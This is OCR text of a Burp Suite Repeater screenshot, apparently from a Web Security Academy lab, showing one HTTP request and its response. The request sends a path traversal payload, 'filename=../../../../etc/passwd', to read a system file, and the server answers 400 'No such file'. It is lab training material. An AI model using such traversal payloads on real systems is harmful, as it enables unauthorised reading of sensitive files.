 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Send Cancel < >
Target: https://0aba00d104cc7e348175b
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0aba00d104cc7e348175bb49002a0065.web-security-academy.net
3 Cookie: session=APEvmUYqM2RGfMell0UsHlE2ZUQbnL72
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0aba00d104cc7e348175bb49002a0065.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"